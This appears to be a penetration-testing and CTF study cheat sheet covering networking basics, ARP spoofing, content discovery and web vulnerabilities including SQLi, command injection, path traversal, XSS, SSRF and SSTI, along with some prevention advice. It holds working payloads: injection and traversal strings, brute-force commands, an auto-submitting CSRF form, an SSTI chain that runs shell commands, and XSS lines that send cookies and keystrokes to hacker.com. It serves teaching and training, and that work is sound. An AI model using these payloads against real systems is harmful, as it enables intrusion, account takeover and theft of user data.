k – cursor up
l – move the cursor right
i – enter the insert mode
esc – enter the command mode
$ – move to the end of the line
yy – copy a line
p – paste
d – delete a line
x – cut a character
:q – quit
:wq – write & quit
:q! – quit without saving
/word – search for ‘word’ in the document
:vimgrep – grep integration in Vim (allows to search in multiple files)
Find other very usefull commands here, or a full cheatsheet here.
Networking fundamentals for cybersecurity. Understanding IP addresses, ports, and protocols is essential for security work.
An IP address is like a postal address for devices on a network - it tells data where to go.
Example: 192.168.1.204
# Private IP Ranges (not routable on internet)
10.0.0.0/8        # 10.0.0.0 - 10.255.255.255
172.16.0.0/12     # 172.16.0.0 - 172.31.255.255
192.168.0.0/16    # 192.168.0.0 - 192.168.255.255

# Special Addresses in 192.168.1.x network
192.168.1.0       # Network address (first address)
192.168.1.1       # Default gateway (usually router)
192.168.1.255     # Broadcast address (last address)
Broadcast Address: Sending data here reaches ALL devices on the network (useful for discovery attacks).
IP addresses consists of 32 bits:
11000000.10101000.00000001.11001100 = 192.168.1.204
Or in hex
c0.a8.01.cc = 192.168.1.204
So a full IP address is made up by 8x4 bits(32-bits), where they are seperated by a dot after every 8 bits meaning there are 4 groups which is also called "octets".
Since an octet consists of 8 bits and there are 4 octets, a valid IP address can only be a number between 0 and 255, meaning it can be 256 different numbers:
(0-255).(0-255).(0-255).(0-255)
This makes the IP pool to have 2^32 = 4,294,967,296 different IP addresses that can be assigned.
A router assigns IP addresses to devices on a home network using a "pool" of addresses, ensuring no duplicates. This process, called dynamic IP assignment, uses the DHCP protocol.
When a device wants to connect outside the network, it communicates through the default gateway (the router), typically 192.168.1.1.
| Class | Range | Subnet | Number of networks | Usage | For |
|---|---|---|---|---|---|
| A | 1.0.0.0 - 126.255.255.255 | 255.0.0.0 | 16,777,214 | Host Assigning | Big Companies and Government |
| B | 128.0.0.0 - 191.255.20.0 | 255.255.0.0 | 65,534 | Host Assigning | Organizations |
| C | 192.0.0.0 - 223.255.255.0 | 255.255.255.0 | 254 | Host Assigning | Networks with few hosts |
| D | 224.0.0.0 - 239.255.255.255 | Special Purpose | Multicasting applications | ||
| E | 240.0.0.0. - 255.255.255.255 | Special Purpose | Experimental(Illegal) |
Notes
A subnet mask can look like this:
255.255.255.0
If there is a 255, then the corresponding octet in the IP address will stay the same, but if the number is 0, then that octet can anything in between 0-255. Example:
Subnet mask = 255.255.255.0
IP address = 192.168.1.204
The first 3 octets of the IP address 192.168.1.* will stay the same where the last octet "*" in our case is 204, which in fact is valid since the number can be anything in between 0-255
So the octets that never change is called the "Network portion" where the octet on a subnet mask zero is called the "Host".
IANA assigns IP addresses to a company. For example, IBM have the network range 9.0.0.0 which is a class A IP address. This gives the company the ability to slice up a network with another subnet mask, since the subnet mask for the Class A is only a default or a minimum they have to have. Example
IP = 9.1.4.0
Subnet mask = 255.255.255.0
= 256 other networks
The Class A network became a Classless network (when you cut up a network using a different subnet mask). Nowadays, we mainly do classles networks to take advantage of the IP addresses we need to use.
So in other words, big and massive networks can become into a smaller network.
Address Resolution Protocol (ARP) is a protocol or procedure that connects an ever-changing Internet Protocol (IP) address to a fixed physical machine address, also known as a media access control (MAC) address, in a local-area network (LAN)
So if the IP is known but the MAC adress is not, a request is broadcasted to every device on the network in order to match an IP address to its corresponding MAC address. This record is then maintained and saved to a table called ARP cache.
An ARP request contains the following information:
When a broadcast is made, a dynamic record is made. This can be made by typing the following command:
arp-scan -l -I <interface>
arp-scanis a tool that can be used to scan for IP and MAC addresses on a local network. It can be installed with the command:sudo apt install arp-scan
sudo arp-scan -I eth0 -lwill send ARP queries for all valid IP addresses on the eth0 interface.
If we have the IP and MAC address values, a manual thus static record can be made. This is done with the command:
arp -s <IP_Address> <MAC_Address>
See all ARP entries with the command:
arp -a
Since it is possible to manually add entries to an ARP table, a few attack types can be made. These include:
Flushing an ARP cache
This can be made with the following command:
arp -s -s neigh flush all
This command will delete every dynamic entry there is. The static ones will not be deleted since we added them manually. To remove the static entries run:
arp -d <IP_Address>
ARP spoofing is a type of MITM (man-in-the-middle attack) in which a malicious actor sends falsified ARP (Address Resolution Protocol) messages over a local area network. This results in the linking of an attacker's MAC address with the IP address of a legitimate computer or server on the network.
# Redirect flow
arpspoof -i <interface> -t <target_ip> <gateway_ip>
arpspoof -i <interface> -t <gateway_ip>

# Fool victim and gateway
echo 1 > /proc/sys/net/ipv4/ip_forward # Act as a router.

# Boot up bettercap
bettercap -iface <interface>

# Start ARP spoofing
net.probe on
set arp.spoof.fullduplex true
set arp.spoof.targets <target_ip>
arp.spoof on
net.sniff on

# Bypass HTTPS by downgrading it to HTTP
# SSL strip, and needs change
set net.sniff.local true
set net.recon on

# HSTS bypass
hstshijack/hstshijack # Works for websites using HTTPS and not HSTS
Common web application vulnerabilities and how to exploit them.
Content discovery is divided into four parts, being manual, automated, OSINT and subdomain enumeration.
~ and .bak and .swpcurl https://static-labs.tryhackme.cloud/sites/favicon/images/favicon.ico | md5sumcurl http://10.10.134.48 -v The -v switch enables verbose mode, which will output the headers{{config}} in the url. If it works, try {{ get_user_file("/etc/passwd") }}.htaccess file for apache server configurations.curl -IL https://www.inlanefreight.comWhen successfully finding a framework using on of the methods, Framework Stacking can be used afterwards where you check the framework documentation for potential admin portals etc.
What is Automated Discovery?
Automated discovery is the process of using tools to discover content rather than doing it manually. This process is automated as it usually contains hundreds, thousands or even millions of requests to a web server. These requests check whether a file or directory exists on a website, giving us access to resources we didn't previously know existed. This process is made possible by using a resource called wordlists.
What are wordlists?
Wordlists are just text files that contain a long list of commonly used words; they can cover many different use cases. For example, a password wordlist would include the most frequently used passwords, whereas we're looking for content in our case, so we'd require a list containing the most commonly used directory and file names.
Most common Automation tools
ffuf, dirb and gobuster.
Example use for all three tools:
$ ffuf -w <wordlist>:FUZZ -u <IP>/FUZZ
$ dirb http://<IP>
$ gobuster dir -u http://<IP> -w <wordlist>
Google Hacking / Dorking
Google hacking / Dorking utilizes Google's advanced search engine features, which allow you to pick out custom content.
| Filter | Example | Description |
|---|---|---|
| site | site:berkankutuk.dk | returns results only from the specified website address |
| inurl | inurl:admin | returns results that have the specified word in the URL |
| filetype | filetype:pdf | returns results which are a particular file extension |
| intitle | intitle:admin | returns results that contain the specified word in the title |
Find many more operators here.
Wappalyzer
Wappalyzer is an online tool and browser extension that helps identify what technologies a website uses, such as frameworks, Content Management Systems (CMS), payment processors and much more, and it can even find version numbers as well. Read more here.
Wayback Machine
The Wayback Machine is a historical archive of websites that dates back to the late 90s. You can search a domain name, and it will show you all the times the service scraped the web page and saved the contents. This service can help uncover old pages that may still be active on the current website. Find the website here.
Email Harvesting
Email harvesting is the process of gathering email addresses from a website. This can be done manually by searching for email addresses in the source code of a website, or by using a tools such as Hunter.io and Phonebook. In order to verify the email addresses, you can use EmailHippo.
SSL/TLS Certificates
When a Certificate Authority (CA) issues an SSL/TLS certificate, it logs it in public Certificate Transparency (CT) logs. These logs can be searched for current and historical certificates on sites like crt.sh .
Search Engines
To search for subdomains of a domain:
-site:www.domain.com site:*.domain.com
DNS Bruteforce
Bruteforce DNS (Domain Name System) enumeration is the method of trying tens, hundreds, thousands or even millions of different possible subdomains from a pre-defined list of commonly used subdomains. For this method, the tool DNSrecon, Sublist3r or Turbolist3r can be used. A more modern but slower alternative is Amass.
It is usually also a good idea to probe for HTTP and HTTPS services on the discovered subdomains to filter out any false positives. This can be done with the tool httprobe.
Virtual Hosts
Some subdomains aren't always hosted in publically accessible DNS results, such as development versions of a web application or administration portals. Instead, the DNS record could be kept on a private DNS server or recorded on the developer's machines in their /etc/hosts file (or c:\windows\system32\drivers\etc\hosts file for Windows users) which maps domain names to IP addresses.
Because web servers can host multiple websites from one server when a website is requested from a client, the server knows which website the client wants from the Host header. We can utilise this host header by making changes to it and monitoring the response to see if we've discovered a new website.
Bruteforce by using the following command:
ffuf -w /usr/share/wordlists/SecLists/Discovery/DNS/namelist.txt -H "Host: {domain}" -u http://{IP} -fs {size}
SQL (Structured Query Language) Injection occurs when user controlled input is passed to SQL queries without validation/sanitization. As a result, an attacker can pass in SQL queries to manipulate the outcome of such queries.
If an attacker is able to successfully pass input that is interpreted correctly, they would be able to do the following:
In-band SQLi (Classic SQLi)
In-band SQLi is the most common and easy-to-exploit of SQL injection attacks. In-band SQLi attacks rely on the fact that the same communication channel is used for both the attack and the result. There are two types of in-band SQLi attacks:
Inferential SQLi (Blind SQLi)
Inferential SQLi is also known as blind SQL injection. As the name suggests, the vulnerability itself is not directly present in the application but can be inferred from the behaviour of the application. There are two types of inferential SQLi attacks being:
See much more database and SQLi related information here.
sqlmap is a tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers. See how to use it here.
'' OR 1=1 --'' OR 1=1 --1' OR 1=1 --1' OR 1=1#1' OR 1=1--1' OR 1=1;--1" or "1"="1"-- -Command injection is the abuse of an application's behaviour to execute commands on the operating system, using the same privileges that the application on a device is running with.
A command injection vulnerability is also known as a "Remote Code Execution" (RCE) because an attacker can trick the application into executing a series of payloads that they provide, without direct access to the machine itself (i.e. an interactive shell). The webserver will process this code and execute it under the privileges and access controls of the user who is running that application.
This vulnerability exists because applications often use functions in programming languages such as PHP, Python and NodeJS to pass data to and to make system calls on the machine’s operating system. For example, taking input from a field and searching for an entry into a file.
Example of a vulnerable code in PHP:
<?php
    $file = $_GET['file'];
    $command = "cat $file";
    system($command);
?>
Example of a vulnerable code in Python (Flask):
@app.route('/search')
def search():
    query = request.args.get('query')
    command = "grep -r " + query + " /var/www/html"
    output = subprocess.check_output(command, shell=True)
    return output
Command Injection can be detected in mostly one of two ways:
| Method | Description |
|---|---|
| Blind | This type of injection is where there is no direct output from the application when testing payloads. You will have to investigate the behaviours of the application to determine whether or not your payload was successful. |
| Verbose | This type of injection is where there is direct feedback from the application once you have tested a payload. For example, running the whoami command to see what user the application is running under. The web application will output the username on the page directly. |
Detecting Blind Command Injection:
Use time-delay payloads like ping or sleep to test for injection by observing response delays. Another method is redirecting output using > (e.g., whoami > file) and then reading the file with cat.
The curl command is a great way to test for command injection. This is because you are able to use curl to deliver data to and from an application in your payload.
curl http://vulnerable.app/process.php?search=The%20Beatles;whoami
Detecting Verbose Command Injection:
This is easier to detect since the output of commands like ping or whoami is displayed directly on the web application.
Applications that use user input to populate system commands with data can often be combined in unintended behaviour. For example, the shell operators ;, & and && will combine two (or more) system commands and execute them bot
Useful payloads for command injection (linux):
| Payload | Description |
|---|---|
| whoami | See what user the application is running under. |
| ls | List the contents of the current directory. You may be able to find files such as configuration files, environment files (tokens and application keys), and many more valuable things. |
| ping | This command will invoke the application to hang. This will be useful in testing an application for blind command injection. |
| sleep | This is another useful payload in testing an application for blind command injection, where the machine does not have ping installed. |
| nc | Netcat can be used to spawn a reverse shell onto the vulnerable application. You can use this foothold to navigate around the target machine for other services, files, or potential means of escalating privileges. |
Useful payloads for command injection (windows):
| Payload | Description |
|---|---|
| whoami | See what user the application is running under. |
| dir | List the contents of the current directory. You may be able to find files such as configuration files, environment files (tokens and application keys), and many more valuable things. |
| ping | This command will invoke the application to hang. This will be useful in testing an application for blind command injection. |
| timeout | This command will also invoke the application to hang. It is also useful for testing an application for blind command injection if the ping command is not installed. |
Commands that quickly can be tested:
whoami
$(whoami)
| whoami
; whoami
' whoami
' || whoami
' & whoami
' && whoami
'; whoami
" whoami
" || whoami
" | whoami
" & whoami
" && whoami
"; whoami
$(`whoami`)
& whoami
&& whoami
To test for a security misconfiguration in Python, we can use the os module to execute commands:
import os; print(os.popen("ls -l").read())
When found cat /etc/os-release can be used to find the OS version and other useful information.
A useful tool in Windows we can use to gain RCE is certutil.exe (certutil.exe -urlcache -f <url> <filename>). This command is a native Windows CLI program installed as part of Certificate Services. It's handy in engagements because it is a binary signed by Microsoft and allows us to make HTTP/s connections. In our scenario, we can use it to make an HTTP request to download a file from a web server that we control to confirm that the command was executed.
See this cheatsheet for more.
Command injection can be prevented in a variety of ways. Everything from minimal use of potentially dangerous functions or libraries in a programming language to filtering input without relying on a user’s input.
In PHP, many functions interact with the operating system to execute commands via shell; these include:
Snippet for a code that only accept and process numbers between 0-9 as input:
<input type="text" id="ping" name="ping" pattern="[0-9]+"</input>
<?php
echo passthru("/bin/ping -c 4 "$_GET["ping"]");
?>
Sanitising any input from a user that an application uses is a great way to prevent command injection. This is a process of specifying the formats or types of data that a user can submit. For example, an input field that only accepts numerical data or removes any special characters such as >, & and /.
<?php
if (!filter_input (INPUT_GET, "number", FILTER_VALIDATE_NUMBER)) {
  ...
}
...
Read more about the function filter_input() here.
Applications will employ numerous techniques in filtering and sanitising data that is taken from a user's input. These filters will restrict you to specific payloads; however, we can abuse the logic behind an application to bypass these filters. For example, an application may strip out quotation marks; we can instead use the hexadecimal value of this to achieve the same result.
When executed, although the data given will be in a different format than what is expected, it can still be interpreted and will have the same result.
$payload = "\x2f|\x65 \x74 \x63\x2f\x70\x61 \x73 \x73 \x77\x64"
Directory traversal (also known as path traversal) allows attackers to access files and directories outside the web application's root directory.
Common Payloads:
../../../etc/passwd
..%2f..%2f..%2fetc%2fpasswd
....//....//....//etc/passwd
%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd
Windows Examples:
..\..\..\windows\system32\drivers\etc\hosts
..%5c..%5c..%5cwindows%5csystem32%5cdrivers%5cetc%5chosts
Testing Methods:
file=../../../etc/passwdFiles to Target:
/etc/passwd, /etc/shadow, /proc/versionC:\windows\system32\drivers\etc\hosts, C:\boot.iniweb.config, config.php, .envThese vulnerabilities can be some of the most critical as it often ends in leaks of customers personal data.
To find valid usernames, you can leverage error messages that reveal whether a username already exists. For example, using ffuf, you can automate testing with a wordlist of common usernames.
Example command:
ffuf -w /usr/share/wordlists/SecLists/Usernames/Names/names.txt -X POST -d "username=FUZZ&email=x&password=x&cpassword=x" -H "Content-Type: application/x-www-form-urlencoded" -u <website_url> -mr "username already exists"
Options:
-w: Specifies the wordlist path.-X: Sets the request method (POST in this case).-d: Defines form data with FUZZ placeholder for testing usernames.-H: Adds headers (e.g., Content-Type).-u: URL to send the request.-mr: Looks for specific response text to confirm a valid username.Brute force attacks try common passwords against usernames. After successful username enumeration, you can use the valid usernames for brute-forcing passwords.
Example command:
ffuf -w valid_usernames.txt:W1,/usr/share/wordlists/SecLists/Passwords/Common-Credentials/10-million-password-list-top-100.txt:W2 -X POST -d "username=W1&password=W2" -H "Content-Type: application/x-www-form-urlencoded" -u <website_url> -fc 200
Options:
-w: Specifies multiple wordlists (e.g., W1 for usernames, W2 for passwords).-X: Sets the request method (POST here).-d: Defines form data with W1 for username and W2 for password.-H: Adds headers (e.g., Content-Type).-fc: Filters responses by excluding status code 200, indicating a failed login attempt.Sometimes authentication processes contain logic flaws. A logic flaw is when the typical logical path of an application is either bypassed, circumvented or manipulated by a hacker.
This can be seen here:
if( url.substr(0,6) === '/admin') {
    # Code to check user is an admin
} else {
    # View Page
}
Because the above PHP code example uses three equals signs (===), it's looking for an exact match on the string, including the same letter casing. The code presents a logic flaw because an unauthenticated user requesting /adMin will not have their privileges checked and have the page displayed to them, totally bypassing the authentication checks.
Example:
A login process: that goes like step 1, 2, 3, 4 but the hacker make it go like 1, 4 which grants the hacker access to another users account.
Case:
Reset another users password and get the link for the reset process to your account. The design flaw here is that you can send a reset password request to support by passing a users name, and then entering your own email to get the link. This can be done by the following command:
curl '<url>/reset?email=robert%40acmeitsupport.thm' -H 'Content-Type: application/x-www-form-urlencoded' -d 'username=robert&[email protected]'
Examining and editing the cookies set by the web server during your online session can have multiple outcomes, such as unauthenticated access, access to another user's account, or elevated privileges
The contents of some cookies can be in plain text, and it is obvious what they do. Take, for example, if these were the cookie set after a successful login:
Set-Cookie: logged_in=true; Max-Age=3600; Path=/
Set-Cookie: admin=false; Max-Age=3600; Path=/
Using this logic, if we were to change the contents of the cookies and make a request we'll be able to change our privileges.
For this, curl can be used by using:
curl -H "Cookie: logged_in=true; admin=true" <ip_address>/cookie-test
Hashed cookies
Sometimes cookie values can look like a long string of random characters; these are called hashes which are an irreversible representation of the original text. Here are some examples that you may come across:
| Original String | Hash Method | Output |
|---|---|---|
| 1 | md5 | c4ca4238a0b923820dcc509a6f75849b |
| 1 | sha-256 | 6b86b273ff34fce19d6b804eff5a3f5747ada4eaa22f1d49c01e52ddb7875b4b |
| 1 | sha-512 | 4dff4ea340f0a823f15d3f4f01ab62eae0e5da579ccb851f8db9dfe84c58b2b37b89903a740e1ee172da793a6e79d560e5f7f9bd058a12a280433ed6fa46510a |
| 1 | sha1 | 356a192b7913b04c54574d18c28d46e6395428ab |
You can see from the above table that the hash output from the same input string can significantly differ depending on the hash method in use. Even though the hash is irreversible, the same output is produced every time
Encoded cookies
Encoding is similar to hashing in that it creates what would seem to be a random string of text, but in fact, the encoding is reversible
Take the below data as an example which is set by the web server upon logging in:
Set-Cookie: session=eyJpZCI6MSwiYWRtaW4iOmZhbHNlfQ==; Max-Age=3600; Path=/
This string base64 decoded has the value of {"id":1,"admin": false} we can then encode this back to base64 encoded again but instead setting the admin value to true, which now gives us admin access.
Insecure Direct Object Reference(IDOR) is a type of access control vulnerability.
This type of vulnerability can occur when a web server receives user-supplied input to retrieve objects (files, data, documents), too much trust has been placed on the input data, and it is not validated on the server-side to confirm the requested object belongs to the user requesting it.
An example of this:
Imagine you've just signed up for an online service, and you want to change your profile information. The link you click on goes to http://shop.berkankutuk.dk/profile?user_id=1337, and you can see your information.
Curiosity gets the better of you, and you try changing the user_id value to 420 instead (http://shop.berkankutuk.dk/profile?user_id=420), and to your surprise, you can now see another user's information. You've now discovered an IDOR vulnerability!
In some scenarios, web applications are written to request access to files on a given system, including images, static text, and so on via parameters. Parameters are query parameter strings attached to the URL that could be used to retrieve data or perform actions based on user input. The following graph explains and breaking down the essential parts of the URL.
For example, if a user wants to access and display their CV within the web application, the request may look as follows, http://webapp.thm/get.php?file=userCV.pdf, where the file is the parameter and the userCV.pdf, is the required file to access.
File inclusion vulnerabilities are commonly found and exploited in various programming languages for web applications, such as PHP that are poorly written and implemented. The main issue of these vulnerabilities is the input validation, in which the user inputs are not sanitized or validated, and the user controls them. When the input is not validated, the user can pass any input to the function, causing the vulnerability.
If the attacker somehow can write to the server such as /tmp directory, then it is possible to gain remote command execution RCE. However, it won't be effective if file inclusion vulnerability is found with no access to sensitive data and no writing ability to the server.
Also known as Directory traversal, a web security vulnerability allows an attacker to read operating system resources, such as local files on the server running an application. The attacker exploits this vulnerability by manipulating and abusing the web application's URL to locate and access files or directories stored outside the application's root directory.
An example of this can be seen by running this command on a website with this vulnerability:
http://webapp.thm/get.php?file=../../../../etc/passwd
The result would look like this:
Another vulnerable code example in PHP:
<?PHP
	include($_GET["file"]);
?>
Similarly, if the web application runs on a Windows server, the attacker needs to provide Windows paths
You can find a list of common OS files here
Most of the time in CTF's the path you are looking for would be: ../../../../etc/passwd
If a path is placing .php at the end of your search, then this tells us that the developer specifies the file type to pass to the include function. To bypass this scenario, we can use the NULL BYTE, which is %00.
Using null bytes is an injection technique where URL-encoded representation such as %00 or 0x00 in hex with user-supplied data to terminate strings. You could think of it as trying to trick the web app into disregarding whatever comes after the Null Byte.:
/etc/passwd%00
NOTE: the %00 trick is fixed and not working with PHP 5.3.4 and above.
Though this can be filtered by the developer. But we can also bypass that by trying the "current directory" trick which looks something like this:
/etc/passwd/.
If the developer uses input validation by filtering some keywords, ex. "../", we can bypass this by using:
....//....//....//....//....//etc/passwd
This works because the PHP filter only matches and replaces the first subset string ../ it finds and doesn't do another pass, leaving:
../../../../etc/passwd
If the developer forces you to include a directory, you can bypass this by writing the directory and then moving up from there. Ex. if the forced directory is 'language':
languages/../../../../../etc/passwd
Remote File Inclusion (RFI) is a technique to include remote files and into a vulnerable application. Like LFI, the RFI occurs when improperly sanitizing user input, allowing an attacker to inject an external URL into include function. One requirement for RFI is that the allow_url_fopen option needs to be on.
The risk of RFI is higher than LFI since RFI vulnerabilities allow an attacker to gain Remote Command Execution (RCE) on the server. Other consequences of a successful RFI attack include:
An external server must communicate with the application server for a successful RFI attack where the attacker hosts malicious files on their server. Then the malicious file is injected into the include function via HTTP requests, and the content of the malicious file executes on the vulnerable application server.
How to
python3 http.server <port> in the same path of the file.http://10.10.135.181:9001/cmd.txtAs a developer, it's important to be aware of web application vulnerabilities, how to find them, and prevention methods. To prevent the file inclusion vulnerabilities, some common suggestions include:
PHP filters are used to validate and sanitize external input. The filter extension provides a way to validate and sanitize external inputs. The filter extension is not enabled by default, so you need to enable it in the php.ini file.
Filters can be used by using php://filter. For example, to base64 encode a file, you can use:
php://filter/convert.base64-encode/resource=index.php
CSRF tricks users into performing actions on a web application where they're authenticated without their knowledge.
How CSRF Works:
Example Attack:
<!-- Hidden form that auto-submits -->
<form action="https://bank.com/transfer" method="POST" id="csrf">
    <input type="hidden" name="to" value="attacker_account">
    <input type="hidden" name="amount" value="1000">
</form>
<script>document.getElementById('csrf').submit();</script>

<!-- Or using img tag -->
<img src="https://bank.com/delete_account?confirm=yes">
Detection:
Prevention:
Cross-Site Scripting, better known as XSS in the cybersecurity community, is classified as an injection attack where malicious JavaScript gets injected into a web application with the intention of being executed by other users
Cross-site scripting vulnerabilities are extremely common
DOM stands for Document Object Model and is a programming interface for HTML and XML documents. It represents the page so that programs can change the document structure, style and content. A web page is a document, and this document can be either displayed in the browser window or as the HTML source
This is when an attack payload is executed by manipulating the DOM (Document Object Model) in the target's browser. This type uses the client-side code instead of server-side code.
Exploiting the DOM
DOM Based XSS is where the JavaScript execution happens directly in the browser without any new pages being loaded or data submitted to backend code. Execution occurs when the website JavaScript code acts on input or user interaction.
Example Scenario:
The website's JavaScript gets the contents from the window.location.hash parameter and then writes that onto the page in the currently being viewed section. The contents of the hash aren't checked for malicious code, allowing an attacker to inject JavaScript of their choosing onto the webpage.
Potential Impact: Crafted links could be sent to potential victims, redirecting them to another website or steal content from the page or the user's session.
How to test for Dom Based XSS:
DOM Based XSS can be challenging to test for and requires a certain amount of knowledge of JavaScript to read the source code. You'd need to look for parts of the code that access certain variables that an attacker can have control over, such as "window.location.x" parameters.
When you've found those bits of code, you'd then need to see how they are handled and whether the values are ever written to the web page's DOM or passed to unsafe JavaScript methods such as eval()
This is when a malicious script bounces off another website onto the target's web application or website. Normally, these are passed in the URL as a query, and it's easy as making the target click a link. This type originates from the target's request.
Or in other words, reflected XSS happens when user-supplied data in an HTTP request is included in the webpage source without any validation.
Example Scenario:
A website where if you enter incorrect input, an error message is displayed. The content of the error message gets taken from the error parameter in the query string and is built directly into the page source.
How to test for Reflected XSS
You'll need to test every possible point of entry; these include:
A small test to see if a reflected XSS is possible is to enter a single quote (') into the input field and see if the page breaks or shows an error message. If it does, then it's likely exploitable.
Another way to test for reflected XSS is to enter the following payload into the input field:
"><script>alert("exploitable")</script>
If the page shows an alert box saying "exploitable", then it's likely exploitable.
As the name infers, the XSS payload is stored on the web application (in a database, for example) and then gets run when other users visit the site or web page.
Example Scenario:
A blog website that allows users to post comments. Unfortunately, these comments aren't checked for whether they contain JavaScript or filter out any malicious code. If we now post a comment containing JavaScript, this will be stored in the database, and every other user now visiting the article will have the JavaScript run in their browser.
How to test for Stored XSS:
You'll need to test every possible point of entry where it seems data is stored and then shown back in areas that other users have access to; a small example of these could be:
Blind XSS is similar to a stored XSS (which we covered in task 4) in that your payload gets stored on the website for another user to view, but in this instance, you can't see the payload working or be able to test it against yourself first.
Example Scenario: A website has a contact form where you can message a member of staff. The message content doesn't get checked for any malicious code, which allows the attacker to enter anything they wish. These messages then get turned into support tickets which staff view on a private web portal.
Potential Impact: Using the correct payload, the attacker's JavaScript could make calls back to an attacker's website, revealing the staff portal URL, the staff member's cookies, and even the contents of the portal page that is being viewed. Now the attacker could potentially hijack the staff member's session and have access to the private portal.
How to test for Blind XSS: When testing for Blind XSS vulnerabilities, you need to ensure your payload has a call back (usually an HTTP request). This way, you know if and when your code is being executed.
A popular tool for Blind XSS attacks is xsshunter. Although it's possible to make your own tool in JavaScript, this tool will automatically capture cookies, URLs, page contents and more.
In XSS, the payload is the JavaScript code we wish to be executed on the targets computer. There are two parts to the payload, the intention and the modification.
The intention is what you wish the JavaScript to actually do, and the modification is the changes to the code we need to make it execute as every scenario is different.
Proof Of Concept:
This is the simplest of payloads where all you want to do is demonstrate that you can achieve XSS on a website. This is often done by causing an alert box to pop up on the page with a string of text, for example:
<script>alert('XSS');</script>
Session Stealing:
Details of a user's session, such as login tokens, are often kept in cookies on the targets machine. The below JavaScript takes the target's cookie, base64 encodes the cookie to ensure successful transmission and then posts it to a website under the hacker's control to be logged. Once the hacker has these cookies, they can take over the target's session and be logged as that user.
<script>fetch('https://hacker.com/steal?cookie=' + btoa(document.cookie));</script>
Key Logger:
The below code acts as a key logger. This means anything you type on the webpage will be forwarded to a website under the hacker's control. This could be very damaging if the website the payload was installed on accepted user logins or credit card details.
<script>document.onkeypress = function(e) { fetch('https://hacker.com/log?key=' + btoa(e.key) );}</script>
Business Logic:
This payload is a lot more specific than the above examples. This would be about calling a particular network resource or a JavaScript function. For example, imagine a JavaScript function for changing the user's email address called user.changeEmail(). Your payload could look like this:
<script>user.changeEmail('[email protected]');</script>
An XSS polyglot is a string of text which can escape attributes, tags and bypass filters all in one.
This command will print "BERKAN_WAS_HERE" on the screen.
jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */onerror=alert('BERKAN_WAS_HERE') )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=alert('BERKAN_WAS_HERE')//>\x3e
SSRF, or server-side request forgery, is a security vulnerability that occurs when an attacker tricks a web application into making unauthorised requests to internal or external resources on the server's behalf.
What's the impact?
A successful SSRF attack can result in any of the following:
<a href="/download?server:8087=secure-file-storage.com&id=75482342">Download</a>
<!-- Replace the server IP with an attacker-controlled server -->
<a href="/download?10.10.116.118:1234&id=75482342">Download</a>
nc -lvnp 1234
<input type="hidden" name="server" value="=http://server.website.com/store">
https://berkankutuk.dk/form?server=http://server.website.com/store
&x= can also be used in some cases to manipulate paths.https://website.com, but attackers can evade this control by creating subdomains on their own domain, like https://website.com.attackers-domain.com, thus gaining control over internal HTTP requests.https://website.com/.Server-Side Template Injection (SSTI) is a vulnerability that occurs when an attacker can control the template processing engine on the server-side. This allows the attacker to inject and execute code on the server.
Example of SSTI in Python Flask
from flask import Flask, render_template_string
app = Flask(__name__)

@app.route("/profile/<user>")
def profile_page(user):
    template = f"<h1>Welcome to the profile of {user}!</h1>"

    return render_template_string(template)

app.run()
In the above code, the render_template_string function is used to render the template. If the user input is not sanitized, an attacker can inject template code to execute arbitrary commands on the server.
For example, if the attacker sends the following request: http://website.com/profile/{{7*7}}, the server will render the template as <h1>Welcome to the profile of 49!</h1>. This shows that the server is executing the code provided by the attacker.
${{<%[%'"}}%. To manually fuzz all of these characters, they can be sent one by one following each other."http://10.10.118.110:5000/profile/$"
"http://10.10.118.110:5000/profile/$\{"
"http://10.10.118.110:5000/profile/${{"
"http://10.10.118.110:5000/profile/${{<"
One of these may yield an error message or a different response, indicating that the application is vulnerable to SSTI.
In the best case scenario, the error message will include the template engine, which marks this step complete. However, if this is not the case, we can use a decision tree to help us identify the template engine:
Once the template engine is identified, we can use the documentation to exploit the SSTI vulnerability. For this PayloadsAllTheThings is a great resource.
.__class__, we can call this on an empty string:
http://10.10.118.110:5000/profile/{{ ''.__class__ }}.
Classes in Python have an attribute called .__mro__ that allows us to climb up the inherited object tree:
http://10.10.118.110:5000/profile/{{ ''.__class__.__mro__ }}.
Since we want the root object, we can access the second property (first index):
http://10.10.118.110:5000/profile/{{ ''.__class__.__mro__[1] }}.
Objects in Python have a method called .__subclassess__ that allows us to climb down the object tree:
http://10.10.118.110:5000/profile/{{ ''.__class__.__mro__[1].__subclasses__() }}.
Now we need to find an object that allows us to run shell commands. Example: The position in the list is 400 (index 401):
http://10.10.118.110:5000/profile/{{ ''.__class__.__mro__[1].__subclasses__()[401] }}.
The above payload essentially calls the subprocess.Popen method, now all we have to do is invoke it (use the code above for the syntax)
http://10.10.118.110:5000/profile/{{ ''.__class__.__mro__[1].__subclasses__()[401]("whoami", shell=True, stdout=-1).communicate() }}.
To prevent SSTI vulnerabilities, developers should make use of secure methods and sanitization techniques.
Most template engines will have a feature that allows you to pass input in as data, rather that concatenating input into the template.
# Insecure: Concatenating input
template = f"<h1>Welcome to the profile of {user}!</h1>"
return render_template_string(template)

# Secure: Passing input as data
template = "<h1>Welcome to the profile of {{ user }}!</h1>"
return render_template_string(template, user=user)
Creating a whitelist character set for user input can help prevent SSTI vulnerabilities. This can be done by checking the input against a list of allowed characters using a regular expression.
import re

# Remove everything that isn't alphanumeric
user = re.sub("^[A-Za-z0-9]", "", user)
template = "<h1>Welcome to the profile of {{ user }}!</h1>"
return render_template_string(template, user=user)
Server Side Includes (SSI) is a simple interpreted server-side scripting language used almost exclusively for the Web. It is most useful for including the contents of one or more files into a web page on a web server, using its #include directive.
<!--#exec cmd="ls" --><!--#echo var="DATE_LOCAL" --><!--#exec cmd="cat /etc/passwd" -->Digital forensics is the art of uncovering and investigating electronically stored data. It involves identifying, acquiring, analyzing, and reporting digital evidence.
Use Cases:
The file type is often indicated by the file extension in the file name, e.g. .png, .mp4
The file type is indicated in the contents of the file with a file signature - a magic number
filepngcheck
A command-line tool for "checking" a PNG image file. Especially good for verifying checksums.
from PIL import Image
import numpy as np

# Load the images based on the provided file names
img1 = Image.open('/mnt/data/scrambled1.png')
img2 = Image.open('/mnt/data/scrambled2.png')

# Convert the images to numpy arrays
img_data1 = np.asarray(img1)
img_data2 = np.asarray(img2)

# Perform the element-wise addition of the two images' data
# Since the data type of PIL images is unsigned integer 8 bits,
# the result must be clipped to be in the range [0, 255]
